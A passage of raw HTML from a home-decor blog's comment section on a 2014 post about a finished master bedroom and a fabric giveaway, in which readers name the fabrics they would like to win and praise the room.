				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953844#respond" data-commentid="3953844" data-postid="42500" data-belowelement="div-comment-3953844" data-respondelement="respond" data-replyto="Reply to Wanda" aria-label="Reply to Wanda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953860" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953860" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/abd710231ebfcb4536ba13da09bcf9c97e47bf6baad6c2febd139cb8c5c36a7c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abd710231ebfcb4536ba13da09bcf9c97e47bf6baad6c2febd139cb8c5c36a7c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amanda K.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953860"><time datetime="2014-11-26T18:21:13-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The Waverly Santa Maria Desert Flower Fabric for pillows and curtains.Lovely choices and reasonable prices.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953860#respond" data-commentid="3953860" data-postid="42500" data-belowelement="div-comment-3953860" data-respondelement="respond" data-replyto="Reply to Amanda K." aria-label="Reply to Amanda K.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953878" class="comment even thread-even depth-1">
			<article id="div-comment-3953878" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5732aab8ffd6a708c6ea7671edb5f58e6d7469cbf7dd3ff50d3bf6e538002433?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5732aab8ffd6a708c6ea7671edb5f58e6d7469cbf7dd3ff50d3bf6e538002433?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Susan M.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953878"><time datetime="2014-11-26T18:44:39-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The room looks awesome!  I&#8217;d love to win and get some of the Belgian linen for an upholstered headboard.  Thanks so much for the opportunity and Happy Thanksgiving!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953878#respond" data-commentid="3953878" data-postid="42500" data-belowelement="div-comment-3953878" data-respondelement="respond" data-replyto="Reply to Susan M." aria-label="Reply to Susan M.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953901" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953901" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1892bd0d380bf940b99f2d13bdd13df8b94a45832cfd44b6cbf462c4a58b27ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1892bd0d380bf940b99f2d13bdd13df8b94a45832cfd44b6cbf462c4a58b27ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Elaine</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953901"><time datetime="2014-11-26T19:01:10-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would love some premier-prints-gotcha-storm-twill-fabric-for some curtains!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953901#respond" data-commentid="3953901" data-postid="42500" data-belowelement="div-comment-3953901" data-respondelement="respond" data-replyto="Reply to Elaine" aria-label="Reply to Elaine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953902" class="comment even thread-even depth-1">
			<article id="div-comment-3953902" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8d1811b46ea24ab56b161d8973ba61234eea6124f24e89eefa0ca3e179fecad1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d1811b46ea24ab56b161d8973ba61234eea6124f24e89eefa0ca3e179fecad1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Renae</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953902"><time datetime="2014-11-26T19:02:54-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I need to make curtains for my girls&#8217; closet since we removed the yucky sliding doors that were there. I looked at the fabric but I couldn&#8217;t narrow it down to just one!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953902#respond" data-commentid="3953902" data-postid="42500" data-belowelement="div-comment-3953902" data-respondelement="respond" data-replyto="Reply to Renae" aria-label="Reply to Renae">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953903" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953903" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0819f0acdc26f9370b17376e527312ef37316b9ddf987770b4909d6175a4968f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0819f0acdc26f9370b17376e527312ef37316b9ddf987770b4909d6175a4968f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Randi Cook</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953903"><time datetime="2014-11-26T19:04:03-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really like their Micro Brushed Twill.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953903#respond" data-commentid="3953903" data-postid="42500" data-belowelement="div-comment-3953903" data-respondelement="respond" data-replyto="Reply to Randi Cook" aria-label="Reply to Randi Cook">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953915" class="comment even thread-even depth-1">
			<article id="div-comment-3953915" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dc67fbaa655ddfb0cbd9208216de115b4574827771f4eed75e96aa8e9eadc795?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc67fbaa655ddfb0cbd9208216de115b4574827771f4eed75e96aa8e9eadc795?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jackie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953915"><time datetime="2014-11-26T19:09:07-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>love the covington wilmington multi fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953915#respond" data-commentid="3953915" data-postid="42500" data-belowelement="div-comment-3953915" data-respondelement="respond" data-replyto="Reply to Jackie" aria-label="Reply to Jackie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953926" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953926" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2e8bc24af9662437b4ba2f2a18b0d0decd11491e25fd4c20783bf03de093021c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e8bc24af9662437b4ba2f2a18b0d0decd11491e25fd4c20783bf03de093021c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Talina</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953926"><time datetime="2014-11-26T19:16:25-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love Premier Prints Outdoor Sea Friends Ocean Fabric.<br />
Thanks for the great giveaway!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953926#respond" data-commentid="3953926" data-postid="42500" data-belowelement="div-comment-3953926" data-respondelement="respond" data-replyto="Reply to Talina" aria-label="Reply to Talina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953928" class="comment even thread-even depth-1">
			<article id="div-comment-3953928" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7e9cadd1d3ca813069b157afa094825ecb7c0ed98e9fd35271df11525a74a5c7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e9cadd1d3ca813069b157afa094825ecb7c0ed98e9fd35271df11525a74a5c7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jennifer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953928"><time datetime="2014-11-26T19:16:48-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Robert Allen Nesting Zigzag in Indigo.  I&#8217;ve been drooling over it for more than a year.  Would love to cover a pair of wing back chairs in it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953928#respond" data-commentid="3953928" data-postid="42500" data-belowelement="div-comment-3953928" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953933" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953933" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/df1feac9866062b8e37e0fbd80efbad7ea924506ab1914fabf069b810161d937?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df1feac9866062b8e37e0fbd80efbad7ea924506ab1914fabf069b810161d937?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Megan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953933"><time datetime="2014-11-26T19:17:53-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love Premier Prints Emily Storm Twill</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953933#respond" data-commentid="3953933" data-postid="42500" data-belowelement="div-comment-3953933" data-respondelement="respond" data-replyto="Reply to Megan" aria-label="Reply to Megan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953935" class="comment even thread-even depth-1">
			<article id="div-comment-3953935" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cc0444aa1c1a9bf97a609a7b034be001ac21a22514fd1ca5c0b8931c2b922693?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc0444aa1c1a9bf97a609a7b034be001ac21a22514fd1ca5c0b8931c2b922693?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953935"><time datetime="2014-11-26T19:20:24-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beacon Hill blooming Roses Ebony</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953935#respond" data-commentid="3953935" data-postid="42500" data-belowelement="div-comment-3953935" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953942" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953942" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/301eecca27ca7fd49d3f520ae26952c0c67197b5a7709b2b15e7a9e85d86cff3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/301eecca27ca7fd49d3f520ae26952c0c67197b5a7709b2b15e7a9e85d86cff3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Michele T</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953942"><time datetime="2014-11-26T19:25:55-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! Your room is beautiful, I love all the light from the windows entering your room, it makes everything bright and fresh! I love anything by Joel Dewberry!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953942#respond" data-commentid="3953942" data-postid="42500" data-belowelement="div-comment-3953942" data-respondelement="respond" data-replyto="Reply to Michele T" aria-label="Reply to Michele T">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953974" class="comment even thread-even depth-1">
			<article id="div-comment-3953974" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e4b531ff83685c870e78167cab0cb77165ab76393fb81d0583e6f8b611ddeed0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4b531ff83685c870e78167cab0cb77165ab76393fb81d0583e6f8b611ddeed0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jessica</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953974"><time datetime="2014-11-26T19:43:57-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Premier fabrics zig zag coral and white</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953974#respond" data-commentid="3953974" data-postid="42500" data-belowelement="div-comment-3953974" data-respondelement="respond" data-replyto="Reply to Jessica" aria-label="Reply to Jessica">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953987" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953987" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/93cf3190ebb8698b2b5d2492f9899407360d056e7fd692aa624077fce73590ef?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93cf3190ebb8698b2b5d2492f9899407360d056e7fd692aa624077fce73590ef?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jennifer Miller</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953987"><time datetime="2014-11-26T19:53:28-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Casablanca Raoul blue on ivory is EXACTLY what I have been looking to re-cover a couple of slipper chairs in my family room. Fingers crossed!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953987#respond" data-commentid="3953987" data-postid="42500" data-belowelement="div-comment-3953987" data-respondelement="respond" data-replyto="Reply to Jennifer Miller" aria-label="Reply to Jennifer Miller">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953989" class="comment even thread-even depth-1">
			<article id="div-comment-3953989" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e4b09639e732b1c37e1bc5b88b9fae2cb8d696646c8771358bba364a3392dfd3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4b09639e732b1c37e1bc5b88b9fae2cb8d696646c8771358bba364a3392dfd3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://jewels-of-my-heart.blogspot.com/" class="url" rel="ugc external nofollow">Daleea</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953989"><time datetime="2014-11-26T19:59:06-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your bedroom is beautiful.  So many beautiful fabrics to choose from but, I chose Robert Allen In A Trance Chartreuse Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953989#respond" data-commentid="3953989" data-postid="42500" data-belowelement="div-comment-3953989" data-respondelement="respond" data-replyto="Reply to Daleea" aria-label="Reply to Daleea">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953995" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953995" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7399ade58bf3cade576050ba9524dbf1731f840a83e88d59765f597b75f782df?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7399ade58bf3cade576050ba9524dbf1731f840a83e88d59765f597b75f782df?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://theoldefarmhouse.blogspot.com" class="url" rel="ugc external nofollow">Joy Schumann</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953995"><time datetime="2014-11-26T20:01:48-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Covington Sandwell Black/Tan Fabric. So hard to find large checks in the local stores.<br />
Thanks for the opportunity to enter.<br />
Love your Master BR.  Novel idea for nightstands&#8230;I hate ones that are small!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953995#respond" data-commentid="3953995" data-postid="42500" data-belowelement="div-comment-3953995" data-respondelement="respond" data-replyto="Reply to Joy Schumann" aria-label="Reply to Joy Schumann">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954001" class="comment even thread-even depth-1">
			<article id="div-comment-3954001" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/24164c590fe8a1d4cd1f714b217e23ccd21bcb046b19b8f6c6a94efce732ec74?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24164c590fe8a1d4cd1f714b217e23ccd21bcb046b19b8f6c6a94efce732ec74?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">SusanR</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954001"><time datetime="2014-11-26T20:05:21-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The room is lovely. I bought a Minka fan for my den, and I love it. So quiet but powerful.</p>
<p>I really like the Robert Allen Zahara Toffee. Roman shades!!</p>
<p>Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954001#respond" data-commentid="3954001" data-postid="42500" data-belowelement="div-comment-3954001" data-respondelement="respond" data-replyto="Reply to SusanR" aria-label="Reply to SusanR">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954023" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954023" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e4fed780e507fc4989b583fa5dd2d03422c944d19284548a5d3134cc495a735f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4fed780e507fc4989b583fa5dd2d03422c944d19284548a5d3134cc495a735f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Ellen B.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954023"><time datetime="2014-11-26T20:21:11-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Lovely Lattice Lapis Fabric in blue would look great as euro shams in my bedroom! Love your bedroom blue and green color combination!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954023#respond" data-commentid="3954023" data-postid="42500" data-belowelement="div-comment-3954023" data-respondelement="respond" data-replyto="Reply to Ellen B." aria-label="Reply to Ellen B.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954025" class="comment even thread-even depth-1">
			<article id="div-comment-3954025" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a90a512c4ca33ecf2d54fab513f99ee40bc4c2142fc71965707ad5fcda205ce3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a90a512c4ca33ecf2d54fab513f99ee40bc4c2142fc71965707ad5fcda205ce3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://CentsatonalGirl" class="url" rel="ugc external nofollow">Timberly</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954025"><time datetime="2014-11-26T20:22:26-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly easure Trove Ikat is my favorite</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954025#respond" data-commentid="3954025" data-postid="42500" data-belowelement="div-comment-3954025" data-respondelement="respond" data-replyto="Reply to Timberly" aria-label="Reply to Timberly">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954048" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954048" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/09d4d524511d9d386ce52f676e4d6ecf81d5b812398e9d4d99ff125a97905e67?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09d4d524511d9d386ce52f676e4d6ecf81d5b812398e9d4d99ff125a97905e67?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Helen Whaley</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954048"><time datetime="2014-11-26T20:40:44-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My newly decorated bedroom would look even better with pillows in Premier Prints Gotcha True Turqiose fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954048#respond" data-commentid="3954048" data-postid="42500" data-belowelement="div-comment-3954048" data-respondelement="respond" data-replyto="Reply to Helen Whaley" aria-label="Reply to Helen Whaley">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954056" class="comment even thread-even depth-1">
			<article id="div-comment-3954056" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2ea91ebe5d3bb085147354d7602aa6c2ee75ca471a71e468411137278faa88f0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ea91ebe5d3bb085147354d7602aa6c2ee75ca471a71e468411137278faa88f0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Tracey</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954056"><time datetime="2014-11-26T20:46:11-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great site!  Thanks for introducing us to it!  I love the JB Martin Como Velvet Indigo Fabric for a bedroom upholstery project.  I love velvet!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954056#respond" data-commentid="3954056" data-postid="42500" data-belowelement="div-comment-3954056" data-respondelement="respond" data-replyto="Reply to Tracey" aria-label="Reply to Tracey">Reply</a></div>			</article><!-- .comment-body -->
